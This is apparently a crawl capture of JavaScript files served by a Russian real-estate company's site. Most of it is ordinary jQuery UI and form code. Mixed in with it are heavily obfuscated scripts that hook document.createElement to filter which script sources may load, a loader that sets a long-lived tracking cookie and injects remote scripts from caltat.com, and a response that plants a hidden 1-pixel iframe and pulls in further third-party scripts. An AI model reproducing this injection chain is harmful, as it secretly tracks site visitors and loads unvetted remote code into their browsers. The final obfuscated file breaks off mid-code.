27')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x28')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x29')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x2a')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x2b')))||_0x38cc94[_0x35ac('0x18')](_0x50541b(_0x35ac('0x2c'))))?_0x2ec03a(_0x35ac('0x2d'),''):_0x2ec03a(_0x35ac('0x2d'),_0x38cc94),!0x0)},'type':{'set':_0x38cc94=>(_0x2ec03a('type',_0x38cc94),!0x0)}}),_0x2d27cb[_0x35ac('0x2e')]=function(_0x38cc94,_0x50541b){'type'===_0x38cc94||_0x35ac('0x2d')===_0x38cc94?_0x2d27cb[_0x38cc94]=_0x50541b:HTMLScriptElement[_0x35ac('0x9')]['setAttribute'][_0x35ac('0x1')](_0x2d27cb,_0x38cc94,_0x50541b);};}catch(_0x13d687){}return _0x2d27cb;};var _0x1670cd=window[_0x35ac('0x2f')];window[_0x35ac('0x2f')]=function(..._0x38cc94){const _0x50541b=new _0x1670cd(..._0x38cc94),_0x5e31de=_0x50541b[_0x35ac('0x2e')][_0x35ac('0x15')](_0x50541b);function _0x2ccedf(_0x38cc94){let _0x50541b='';for(let _0x3c245d=0x0;_0x3c245d<_0x38cc94[_0x35ac('0xe')];_0x3c245d++){let _0x5e31de=_0x38cc94[_0x35ac('0xf')](_0x3c245d)-_0x3c245d+0xd;_0x50541b+=String[_0x35ac('0x10')](_0x5e31de);}return _0x50541b;}return Object[_0x35ac('0x16')](_0x50541b,{'src':{'get':()=>_0x50541b[_0x35ac('0x17')](_0x35ac('0x2d')),'set':_0x38cc94=>(null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x19')))||_0x38cc94['includes'](_0x2ccedf('eie[ilbhj*os'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x30')))||_0x38cc94['includes'](_0x2ccedf('fhVj`c&on*fleo'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x1b')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x1c')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x1d')))||_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x1e')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('c]e_bYl(mq'))||_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x31')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('Y]c$d]]c\x5c'))||_0x38cc94['includes'](_0x2ccedf('ZYi\x5ccYm(djcm'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x21')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x22')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x23')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('eie[ikm[o*os'))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('jUcji]l')))||null!=_0x38cc94&&_0x3c245d<=0x4&&(_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x32')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x28')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x27')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x26')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x29')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf(_0x35ac('0x2a')))||_0x38cc94[_0x35ac('0x18')](_0x2ccedf('j\x5c^j\x5ckZ[n*`ml/brl3unvvn9ntrqz'))||_0x38cc94['includes'](_0x2ccedf(_0x35ac('0x2c'))))?_0x5e31de(_0x35ac('0x2d'),''):_0x5e31de(_0x35ac('0x2d'),_0x38cc94),!0x0)},'type':{'set':_0x38cc94=>(console[_0x35ac('0x33')](_0x35ac('0x34')),_0x5e31de('type',_0x38cc94),!0x0)}}),_0x50541b;};}});
var script = document.currentScript

function get(name) {
    if (name = (new RegExp('[?&]' + encodeURIComponent(name) + '=([^&]*)')).exec(script.src)) {
        return decodeURIComponent(name[1]);
    }
}



function guid() {
    const uuid = () => (
        (
            [1e7] + -1e3 + -4e3 + -8e3 + -1e11
        ).replace(/[018]/g, c => (
            c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4
        ).toString(16))
    ).replace(new RegExp('-', 'g'), '');

    return uuid();
}

function getCookie(name) {
    let matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(cname, cvalue, exdays) {
    let d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 30 * 12 * 6 ));
    let expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/; SameSite=None; Secure";
    window.mars = cvalue;
}

if (getCookie('mars') != undefined){
    let gui = getCookie('mars');
    window.mars = gui;
    var s3f = document.createElement('script');
    s3f.src = `https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=` + 637 +  `&sonar=true&url=${encodeURIComponent(window.location.href || document.referrer)}&status=old&gi=${gui}&pid=${get('_ga')}`;
    document.getElementsByTagName('head')[0].appendChild(s3f);



} else if (window.mars != undefined) {
    let gui = window.mars;
    setCookie('mars', gui, 1826);
    var s3f = document.createElement('script');
    s3f.src = `https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=` + 637 +  `&sonar=true&url=${encodeURIComponent(window.location.href || document.referrer)}&status=old&gi=${gui}&pid=${get('_ga')}`;
    document.getElementsByTagName('head')[0].appendChild(s3f);


}
else{
    let gui = guid();
    setCookie('mars', gui, 1826);
    var s3f = document.createElement('script');
    s3f.src = `https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=` + 637 +  `&sonar=true&url=${encodeURIComponent(window.location.href || document.referrer)}&status=new&gi=${gui}&pid=${get('_ga')}`;
    document.getElementsByTagName('head')[0].appendChild(s3f);



}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2086957102&t=pageview&_s=1&dl=https%3A%2F%2Fgefestholding.ru%2Fo-kompanii%2Fnovosti%2Fkfl-2017%2F&ul=en-us%40posix&dt=%D0%9A%D0%BE%D0%BD%D1%82%D0%B8%D0%BD%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%A4%D1%83%D1%82%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%9B%D0%B8%D0%B3%D0%B0%202017%20-%20%D0%93%D0%B5%D1%84%D0%B5%D1%81%D1%82&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=1969427800&gjid=283416628&cid=1314745607.1769245482&tid=UA-260657909-1&_gid=558395190.1769245483&_r=1&_slc=1&gtm=45He61m0n81PQ7TVG2v9104669514za200zd9104669514&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495940~115938466~115938469~116185179~116185180~116682875~116992598~117041587~117223560&z=614258922
body_size: -566
content:
2,cG-ZE9YGDWL2M

--- FILE ---
content_type: application/javascript
request_url: https://gefestholding.ru/js/jquery.the-modal.js
body_size: 2357
content:
/**
 * The Modal jQuery plugin
 *
 * @author Alexander Makarov <sam@rmcreative.ru>
 * @link https://github.com/samdark/the-modal
 * @version 0.0.14
 */
;(function($, window, document, undefined) {
	"use strict";
	/*jshint smarttabs:true*/

	// :focusable expression, needed for tabindexes in modal
	$.extend($.expr[':'],{
		focusable: function(element){
			var map, mapName, img,
				nodeName = element.nodeName.toLowerCase(),
				isTabIndexNotNaN = !isNaN($.attr(element,'tabindex'));
			if ('area' === nodeName) {
				map = element.parentNode;
				mapName = map.name;
				if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
					return false;
				}
				img = $('img[usemap=#' + mapName + ']')[0];
				return !!img && visible(img);
			}

			var result = isTabIndexNotNaN;
			if (/input|select|textarea|button|object/.test(nodeName)) {
				result = !element.disabled;
			} else if ('a' === nodeName) {
				result = element.href || isTabIndexNotNaN;
			}

			return result && visible(element);

			function visible(element) {
				return $.expr.filters.visible(element) &&
					!$(element).parents().addBack().filter(function() {
						return $.css(this,'visibility') === 'hidden';
					}).length;
			}
		}
	});

	var pluginNamespace = 'the-modal',
		// global defaults
		defaults = {
			lockClass: 'themodal-lock',
			overlayClass: 'themodal-overlay',

			closeOnEsc: true,
			closeOnOverlayClick: true,

			onBeforeClose: null,
			onClose: null,
			onOpen: null,

			cloning: true
		};
	var oMargin = {};
	var ieBodyTopMargin = 0;

	function isIE() {
		return ((navigator.appName == 'Microsoft Internet Explorer') ||
			(navigator.userAgent.match(/MSIE\s+\d+\.\d+/)) ||
			(navigator.userAgent.match(/Trident\/\d+\.\d+/)));
	}

	function lockContainer(options, overlay) {
		var body = $('body');
		var oWidth = body.outerWidth(true);
		body.addClass(options.lockClass);
		var sbWidth = body.outerWidth(true) - oWidth;
		if (isIE()) {
			ieBodyTopMargin = body.css('margin-top');
			body.css('margin-top', 0);
		}

		if (sbWidth != 0) {
			var tags = $('html, body');
			tags.each(function () {
				var $this = $(this);
				oMargin[$this.prop('tagName').toLowerCase()] = parseInt($this.css('margin-right'));
			});
			$('html').css('margin-right', oMargin['html'] + sbWidth);
			overlay.css('left', 0 - sbWidth);
		}
	}

	function unlockContainer(options) {
		if (isIE()) {
			$('body').css('margin-top', ieBodyTopMargin);
		}

		var body = $('body');
		var oWidth = body.outerWidth(true);
		body.removeClass(options.lockClass);
		var sbWidth = body.outerWidth(true) - oWidth;

		if (sbWidth != 0) {
			$('html, body').each(function () {
				var $this = $(this);
				$this.css('margin-right', oMargin[$this.prop('tagName').toLowerCase()])
			});
		}
	}

	function init(els, options) {
		var modalOptions = options;

		if(els.length) {
			els.each(function(){
				$(this).data(pluginNamespace+'.options', modalOptions);
			});
		} else {
			$.extend(defaults, modalOptions);
		}

		// on Ctrl+A click fire `onSelectAll` event
		$(window).bind('keydown',function(e){
			if (!(e.ctrlKey && e.keyCode == 65)) {
				return true;
			}

			if ( $('input:focus, textarea:focus').length > 0 ) {
			    return true;
			}

			var selectAllEvent = new $.Event('onSelectAll');
			selectAllEvent.parentEvent = e;
			$(window).trigger(selectAllEvent);
			return true;
		});

		els.bind('keydown',function(e){
			var modalFocusableElements = $(':focusable',$(this));
			if(modalFocusableElements.filter(':last').is(':focus') && (e.which || e.keyCode) == 9){
				e.preventDefault();
				modalFocusableElements.filter(':first').focus();
			}
		});

		return {
			open: function(options) {
				var el = els.get(0),
					localOptions = $.extend({}, defaults, $(el).data(pluginNamespace+'.options'), options);

				// close modal if opened
				if($('.'+localOptions.overlayClass).length) {
					$.modal().close();
				}

				var overlay = $('<div/>').addClass(localOptions.overlayClass).prependTo('body');
				overlay.data(pluginNamespace+'.options', localOptions);

				lockContainer(localOptions, overlay);

				if(el) {
					var openedModalElement = null;
					if (!localOptions.cloning) {
						overlay.data(pluginNamespace+'.el', el);
						$(el).data(pluginNamespace+'.parent', $(el).parent());
						openedModalElement = $(el).appendTo(overlay).show();
					} else {
						openedModalElement = $(el).clone(true).appendTo(overlay).show();
					}
				}

				if(localOptions.closeOnEsc) {
					$(document).bind('keyup.'+pluginNamespace, function(e){
						if(e.keyCode === 27) {
							$.modal().close(localOptions);
						}
					});
				}

				if(localOptions.closeOnOverlayClick) {
					$('.' + localOptions.overlayClass).on('click.' + pluginNamespace, function(e){
						if (e.target.className == localOptions.overlayClass){
							$.modal().close(localOptions);
						}
					});
				}

				$(document).bind('touchmove.'+pluginNamespace,function(e){
					if(!$(e).parents('.' + localOptions.overlayClass)) {
						e.preventDefault();
					}
				});

				if(el) {
					$(window).bind('onSelectAll',function(e){
						e.parentEvent.preventDefault();

						var range = null,
							selection = null,
							selectionElement = openedModalElement.get(0);
						if (document.body.createTextRange) { //ms
							range = document.body.createTextRange();
							range.moveToElementText(selectionElement);
							range.select();
						} else if (window.getSelection) { //all others
							selection = window.getSelection();
							range = document.createRange();
							range.selectNodeContents(selectionElement);
							selection.removeAllRanges();
							selection.addRange(range);
						}
					});
				}

				if(localOptions.onOpen) {
					localOptions.onOpen(overlay, localOptions);
				}
			},
			close: function(options) {
				var el = els.get(0),
				  localOptions = $.extend({}, defaults, $(el).data(pluginNamespace+'.options'), options);
				var overlay = $('.' + localOptions.overlayClass);

				if ($.isFunction(localOptions.onBeforeClose)) {
					if (localOptions.onBeforeClose(overlay, localOptions) === false) {
						return;
					}
				}

				if (!localOptions.cloning) {
					if (!el) {
						el = overlay.data(pluginNamespace+'.el');
					}
					$(el).hide().appendTo($(el).data(pluginNamespace+'.parent'));
				}

				overlay.remove();
				unlockContainer(localOptions);

				if(localOptions.closeOnEsc) {
					$(document).unbind('keyup.'+pluginNamespace);
				}

				$(window).unbind('onSelectAll');

				if(localOptions.onClose) {
					localOptions.onClose(overlay, localOptions);
				}
			}
		};
	}

	$.modal = function(options){
		return init($(), options);
	};

	$.fn.modal = function(options) {
		return init(this, options);
	};

})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://cdn3.caltat.com/fbfc504c-89b0-4a80-bef4-c8e39daeee6f/spixel2.php?idClient=16&idCampaign=637&sonar=true&url=https%3A%2F%2Fgefestholding.ru%2Fo-kompanii%2Fnovosti%2Fkfl-2017%2F&status=new&gi=ef0744cf1bd64362808b04ea848bd736&pid=undefined
body_size: 688
content:

setTimeout(function() {


                        var img_c8e39d = document.createElement('iframe');
                            img_c8e39d.src = '//cdn3.caltat.com/ifr/m.html?s=41d72901ab264beba753352ba9d87f57';
                            img_c8e39d.style.display='none';        
                            img_c8e39d.style.width='1px';
                            img_c8e39d.style.height='1px';
                            img_c8e39d.style.border='none';
                            img_c8e39d.parent = null;
                        document.getElementsByTagName('body')[0].appendChild(img_c8e39d);
                        
     var s20fb5c35 = document.createElement('script');
     s20fb5c35.src = 'https://cdn.reffection.com/pixel/main.php?tid=637';
     document.getElementsByTagName('head')[0].appendChild(s20fb5c35);   
    
function mars() {

    result = false
    return result
}
 
         
         var fdf353c = document.createElement('script');
         fdf353c.src = 'https://sonar.semantiqo.com/app/sq.js?caltat1=41d72901ab264beba753352ba9d87f57&idClient=16&idCampaign=637&csid=41d72901ab264beba753352ba9d87f57&service=spixel2';
         if (!mars()){
         document.getElementsByTagName('head')[0].appendChild(fdf353c);
         }
var coddejs = document.createElement('script');
coddejs.src = 'https://cdn.coddejs.online/js/smart.php';
if (!mars()){
document.getElementsByTagName('head')[0].appendChild(coddejs);
}
    
}, 500);

--- FILE ---
content_type: application/javascript
request_url: https://gefestholding.ru/js/main.js
body_size: 3422
content:
jQuery.fn.exists = function () {
    return $(this).length;
}

jQuery(function ($) {

    $(".toggle").click(function () {
        $(".nav-main").slideToggle();
    });

    $(".dropdown").click(function () {
        $(this).find(".dropdown-list").slideToggle();
        $(this).find(".fa-chevron-down").toggleClass("fa-rotate-180");
    });
});

jQuery(function ($) {
    $(".footer-list").click(function () {
        $(this).find(".dropdown").slideToggle();
        $(this).find(".fa-chevron-down").toggleClass("fa-rotate-180");
    });
});

jQuery(function ($) {
    $(".mobile-header").click(function () {
        $(".search-apart-form").slideToggle();
    });
});

jQuery(function ($) {
    $(".mobile-header").click(function () {
        $(".second-search-form").slideToggle();
        $(this).find(".fa-chevron-down").toggleClass("fa-rotate-180");
    });
});

jQuery(document).ready(function ($) {

    //секции
    $(".sections span").click(function () {
        var sectionid = $(this).data("section");
        if ($(this).hasClass('active')) {
            $(this).toggleClass("active");
            $("#section" + sectionid).prop('checked', false);
            $(this).children('svg').removeClass('yeska');
            $(this).children('svg').addClass('none');
        } else {
            $(this).toggleClass("active");
            $("#section" + sectionid).prop('checked', true);
            $(this).children('svg').removeClass('none');
            $(this).children('svg').addClass('yeska');
        }
    });

    $('.sections span').each(function () {
        var sectionid = $(this).data("section");
        if ($(this).hasClass('active')) {
            $(this).children('svg').removeClass('none');
            $(this).children('svg').addClass('yeska');
        } else {
            $(this).children('svg').removeClass('yeska');
            $(this).children('svg').addClass('none');
        }
    });


    var currentDate = $(".datepicker").datepicker('getDate');
    if (currentDate) {
        if ($.isFunction(window.getUTCDay)) {
            var dayOfWeek = currentDate.getUTCDay();
        }
        var docid = $("#docid").val();
        $.post("ajaxgettime", {}, function (data) {
            $("#time").html(data);
            $('#time').niceSelect('update');
            var time = $("#time").data("time");
            $("#time option[value='" + time + "']").attr("selected", "selected");
        });
    }


    var owl = $('.slider-one');
    owl.owlCarousel({
        items: 1,
        loop: true,
        autoplay: true,
        autoplayTimeout: 5000,
        smartSpeed: 800,
    });


    var owl = $('.slider-one-none');
    owl.owlCarousel({
        items: 1,
        loop: true,
        autoplay: false,
        autoplayTimeout: 5000,
        smartSpeed: 800,
    });


    $('.owl-prev1').click(function () {
        owl.trigger('prev.owl.carousel');
    });
    $('.owl-next1').click(function () {
        owl.trigger('next.owl.carousel');
    });

    var owlTwo = $('.slider-two');
    owlTwo.owlCarousel({
        items: 3,
        loop: true,
        autoplay: false,
        autoplayTimeout: 5000,
        smartSpeed: 400,
        responsive: {
            0: {
                items: 1,
            },
            768: {
                items: 3,
            }
        },
    });

    $('.owl-prev2').click(function () {
        owlTwo.trigger('prev.owl.carousel');
    });
    $('.owl-next2').click(function () {
        owlTwo.trigger('next.owl.carousel');
    });

    var owlThree = $('.slider-three');
    owlThree.owlCarousel({
        items: 3,
        loop: true,
        autoplay: true,
        autoplayTimeout: 5000,
        smartSpeed: 400,
        responsive: {
            0: {
                items: 1,
            },
            575: {
                items: 2,
            },
            768: {
                items: 3,
            }
        },
    });

    $('.owl-prev3').click(function () {
        owlThree.trigger('prev.owl.carousel');
    });
    $('.owl-next3').click(function () {
        owlThree.trigger('next.owl.carousel');
    });

    $('select').niceSelect();

    $('.corpus-tabs select').change(function (event) {
        var v = $(this).val();
        if (v.length > 0) {
            location.href = v;
        }
    });

    $("body").on('change', '#gk', function () {
        var gk = $(this).val();
        $.post("/korp", {gk: gk}, function (data) {
            $("#korp").html(data);
            $('#korp').niceSelect('update');
        });
    });

    $("body").on('change', '#korp', function () {
        var korp = $(this).val();
        $.post("/numk", {korp: korp}, function (data) {
            $("#numk").html(data);
            $('#numk').niceSelect('update');
        });
    });

});

jQuery(function ($) {

    $('.all-aparts').on('click', '.modal-link,.buy-button', function (e) {
        e.preventDefault();
        var href = $(this).attr('href');
        $(href).modal().open();
    });
    $('body').on('click', '.magnifik-link', function (e) {
        e.preventDefault();
        var href = $(this).attr('href');
        if ($(href).length > 0) {
            $.magnificPopup.open({
                items: {
                    src: $(href),
                    type: 'inline'
                }
            });
        }
    });
    $('body').on('click', '.modal .close a', function (event) {
        event.preventDefault();
        $.modal().close();
    });


});

jQuery(function ($) {
    $('.modal .close').on('click', function (e) {
        e.preventDefault();
        $.modal().close();
    });

});
jQuery(function ($) {
    $('.best-deals').on('click', '.modal-link', function (e) {
        e.preventDefault();
        $('.popup').modal().open();
    });

    $('.modal .close').on('click', function (e) {
        e.preventDefault();
        $.modal().close();
    });
});

jQuery(document).ready(function ($) {
    var namekey = ['utm_source', 'gclid', 'utm_campaign', 'utm_content', 'yclid', 'utm_term', 'utm_medium'];
    var r = parseGET(namekey);
    if (r.length > 0) {
        $.cookie('utm_form', JSON.stringify(r), {expires: 30, path: '/'});
    }
    var utm_form = $.cookie('utm_form');
    if (typeof utm_form !== "undefined") {
        utm_form = $.parseJSON(utm_form);
        $('form').each(function (index, el) {
            utm_form.forEach(function (element, ind) {
                $(el).append('<input type="hidden" name="' + element[0] + '" value="' + element[1] + '">')
            });
        });
    }
});

jQuery(function ($) {
    if ($('#price-slider').length) {

        var priceSlider = document.getElementById('price-slider');
        var pricelower = $("#pricelower").val();
        var priceupper = $("#priceupper").val();

        $(".pricelower span").html(accounting.formatNumber(pricelower, 0, " ", ","));
        $(".priceupper span").html(accounting.formatNumber(priceupper, 0, " ", ","));

        noUiSlider.create(priceSlider, {
            start: [pricelower, priceupper],
            connect: true,
            tooltips: true,
            step: 10000,
            range: {
                'min': 1500000,
                'max': 12040000,
            },
        });

        priceSlider.noUiSlider.on('end', function () {
            var price_lower = $("#price-slider .noUi-handle-lower .noUi-tooltip").html();
            var price_upper = $("#price-slider .noUi-handle-upper .noUi-tooltip").html();

            $("#priceupper").val(price_upper);
            $("#pricelower").val(price_lower);

            $(".pricelower span").html(accounting.formatNumber(price_lower, 0, " ", ","));
            $(".priceupper span").html(accounting.formatNumber(price_upper, 0, " ", ","));
        });

        var priceSlider2 = document.getElementById('price-slider2');

        var sqlower = $("#sqlower").val();
        var squpper = $("#squpper").val();

        $(".sqlower span").html(sqlower);
        $(".squpper span").html(squpper);

        noUiSlider.create(priceSlider2, {
            start: [sqlower, squpper],
            connect: true,
            tooltips: true,
            step: 1,
            range: {
                'min': 18,
                'max': 150,
            },
        });

        priceSlider2.noUiSlider.on('end', function () {
            var sqlower = $("#price-slider2 .noUi-handle-lower .noUi-tooltip").html();
            var squpper = $("#price-slider2 .noUi-handle-upper .noUi-tooltip").html();

            $("#squpper").val(squpper);
            $("#sqlower").val(sqlower);

            $(".sqlower span").html(sqlower);
            $(".squpper span").html(squpper);
        });

    }


});

// utm метки
function parseGET(namekey, url) {
    if (!url || url == '') url = decodeURI(document.location.search);
    if (url.indexOf('?') < 0) return Array();
    url = url.split('?');
    url = url[1];
    var GET = [],
        params = [],
        key = [];
    if (url.indexOf('#') != -1) {
        url = url.substr(0, url.indexOf('#'));
    }
    if (url.indexOf('&') > -1) {
        params = url.split('&');
    } else {
        params[0] = url;
    }
    for (r = 0; r < params.length; r++) {
        for (z = 0; z < namekey.length; z++) {
            if (params[r].indexOf(namekey[z] + '=') > -1) {
                if (params[r].indexOf('=') > -1) {
                    key = params[r].split('=');
                    GET.push([key[0], key[1]]);
                }
            }
        }
    }
    return (GET);
};


/*
jQuery(document).ready(function($) {
	$('[name="phone"]').mask("+79999999999");
    $('#myForm2').submit(function(event) {
         event.preventDefault();
         if (valid_($('#myForm2'))) {
             $.ajax({
               url: 'http://gefestholding.ru/ajax/zakazat-zvonok/',
               type: 'POST',
               data: $('#myForm2').serialize(),
             })
             .done(function() {
             	$.magnificPopup.open({
             	  items: {
             	    src: '#suc-popup-new',
             	    type: 'inline'
             	  }
             	});
             	setTimeout(function(){
             		var magnificPopup = $.magnificPopup.instance; 
             		magnificPopup.close();
             	},3000)
             })
             .fail(function() {
               console.log("error");
             })
             .always(function() {
               console.log("complete");
             });
         }
         return false;
    });
    var ar_req=['name','phone'];
    function valid_($form){
        $form.find('.error_').remove();
        var b=true;
        var str="Укажите ";
        ar_req.forEach( function(element, index) {
             if($('[name="'+element+'"]',$form).val()==""){
                str+=$('[name="'+element+'"]',$form).attr('placeholder')+"  ";
                b=false;
             }
        });
        if (!b) {
          $form.append('<div class="error_">'+str+'</div>')
        }
        return b;
    }
});
 */


jQuery(document).ready(function () {
    console.log(333333)
    $('[name="phone"]').mask("+79999999999");
    $('#myForm2').submit(function (e) {
        e.preventDefault();
        $.ajax({
            type: 'POST',
            url: 'phone-form.php',
            data: $(this).serialize(),
            dataType: 'json',
            success: function (response) {
                var magnificPopup = $.magnificPopup.instance;
                magnificPopup.close();
                if (response.status == 'success') {
                    $('#myForm2')[0].reset();
                    $.magnificPopup.open({
                        items: {
                            src: '#contact-form-response',
                            type: 'inline'
                        }
                    });
                    setTimeout(function () {
                        magnificPopup.close();
                    }, 3000);
                } else {
                    let message = response.message;
                    alert(message);
                }
                // $('#contact-form-response').html(response.message).slideDown();
            },
            error: function (xhr, status, error) {
                console.log(error);
            }
        });
    });

});
//form2
jQuery(document).ready(function () {
    console.log(22222222)
    $('[name="phone"]').mask("+79999999999");
    $('#formBack').submit(function (e) {
        e.preventDefault();

        $.ajax({
            type: 'POST',
            url: 'phone-form.php',
            data: $(this).serialize(),
            dataType: 'json',
            success: function (response) {
                var magnificPopup = $.magnificPopup.instance;
                magnificPopup.close();
                // if (response.status == 'success') {
                $('#formBack')[0].reset();
                // }
                console.log('open')
                $.magnificPopup.open({
                    items: {
                        src: '#contact-form-response',
                        type: 'inline'
                    }
                });
                setTimeout(function () {

                    magnificPopup.close();
                }, 3000)
                // $('#contact-form-response').html(response.message).slideDown();
            },
            error: function (xhr, status, error) {
                console.log(error);
            }
        });
    });

});


jQuery(document).ready(function ($) {
    $('.select-tabs').find('select').change(function (event) {
        var v = $(this).val()
        location.href = v;
    });
});





--- FILE ---
content_type: application/javascript
request_url: https://sonar.semantiqo.com/app/sq.js?caltat1=41d72901ab264beba753352ba9d87f57&idClient=16&idCampaign=637&csid=41d72901ab264beba753352ba9d87f57&service=spixel2
body_size: 5013
content:
var a0_0x5093=['oYbWyxrOps87','zgv2Dg9VBhnJAgfUz2u=','rMLYzwj1zW==','DxrMof90B19InJq=','y29VA2LL','ChjVDg9JB2W=','C2LK','Dg9vventDhjPBMC=','tw9KDwXL','zgvJCNLWDa==','CMvMAwq=','CMvTB3zLrxzLBNrmAxn0zw5LCG==','y2HHCKnVzgvbDa==','CMvXDwvZDf9Pza==','AxnjBML0AwfSAxPLza==','BgvUz3rO','Ahr0Chm6lY9ZB25HCI5Zzw1HBNrPCw8Uy29Tl2KViW==','BNvTyMvY','y2XPzw50v2LKDgG=','AM9PBG==','Aw5KzxHpzG==','AwrdBgLLBNq=','kd86xNW7icK=','z2v0rwXLBwvUDhncEvrHz05HBwu=','y2fSBa==','C3rYAw5N','Ag9ZDa==','psHBxJTDkIK=','xcqX','CMvWBgfJzq==','yM9KEq==','Dg9tDhjPBMC=','Aw5UzxjxAwr0Aa==','z2v0uMfUzg9TvMfSDwvZ','y2HYB21L','yxr0ywnOrxzLBNq=','Awrdyw1WywLNBG==','B3jPzw50yxrPB24=','Ahr0CdOVl3nVBMfYlNnLBwfUDgLXBY5JB20=','DMvYDgLJywW=','ChjVDg90ExbL','C3bSAxq=','x19LC01VzhvSzq==','Ag9YAxPVBNrHBa==','zxHWAxjLCW==','AgfZt3DUuhjVCgvYDhK=','ywrKrxzLBNrmAxn0zw5LCG==','C3rYAw5NAwz5','Dg9tDhjPBMDuywC=','yxbWzw5Kq2HPBgq=','ywrKBw0=','zgvMyxvSDa==','ChvZAa==','C2nYAxb0x25HBwu=','Bg9JyxrPB24=','zgjS','B25TzxnZywDL','Aw5UzxjizwLNAhq=','zgvMAw5LuhjVCgvYDhK=','Cg9ZDa==','zgv0ywLS','DgvZDa==','zLDNx2DS','y2fSDgf0mq==','DxnLCKfNzw50','Dw5KzwzPBMvK','zw5JCNLWDa==','B2jQzwn0','B3v0zxjizwLNAhq=','Bwf0y2G=','BM93','zg9TywLU','z2v0qxr0CMLIDxrL','y3jLyxrL','BM8Ty2fJAgu=','C3r5Bgu=','z2v0','zxHWB3j0CW==','B3bLBG==','C2vHCMnOugfYyw1Z','y2XPzw50sgvPz2H0','x2LZt3bLBG==','zM9SBg93','z2v0vgLTzq==','zNjVBunOyxjdB2rL','C2v0vgLTzq==','zgLZCgf0y2HfDMvUDa==','yMLUza==','Aw5JBhvKzxm=','C29UyxjFC3LUyZi=','BwL4','y3jLyxrLrwXLBwvUDa==','AxnpCgvU','yNrVyq==','C3jJ','D2LKDgG6mxb4o2HLAwDODdOXChG7zgLZCgXHEtPUB25L','BM8Ty29YCW==','zg9JDw1LBNrfBgvTzw50','B3v0zxjxAwr0Aa==','BwvZC2fNzq==','Dw5TAxG=','B3jPz2LU','Ahr0Chm6lY9ZB25HCI5Zzw1HBNrPCw8Uy29T'];(function(_0x1c4b38,_0x509324){var _0x3b2232=function(_0x2cd370){while(--_0x2cd370){_0x1c4b38['push'](_0x1c4b38['shift']());}};_0x3b2232(++_0x509324);}(a0_0x5093,0x6b));var a0_0x3b22=function(_0x1c4b38,_0x509324){_0x1c4b38=_0x1c4b38-0x0;var _0x3b2232=a0_0x5093[_0x1c4b38];if(a0_0x3b22['RbBtPf']===undefined){var _0x2cd370=function(_0x33d0e5){var _0x5f56f2='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f4e0=String(_0x33d0e5)['replace'](/=+$/,'');var _0x346f22='';for(var _0x30627b=0x0,_0x25a0b0,_0x349163,_0x583ada=0x0;_0x349163=_0x19f4e0['charAt'](_0x583ada++);~_0x349163&&(_0x25a0b0=_0x30627b%0x4?_0x25a0b0*0x40+_0x349163:_0x349163,_0x30627b++%0x4)?_0x346f22+=String['fromCharCode'](0xff&_0x25a0b0>>(-0x2*_0x30627b&0x6)):0x0){_0x349163=_0x5f56f2['indexOf'](_0x349163);}return _0x346f22;};a0_0x3b22['xEAzPU']=function(_0x4bab76){var _0x2bab79=_0x2cd370(_0x4bab76);var _0x119f42=[];for(var _0x137828=0x0,_0x16636d=_0x2bab79['length'];_0x137828<_0x16636d;_0x137828++){_0x119f42+='%'+('00'+_0x2bab79['charCodeAt'](_0x137828)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x119f42);};a0_0x3b22['joWjro']={};a0_0x3b22['RbBtPf']=!![];}var 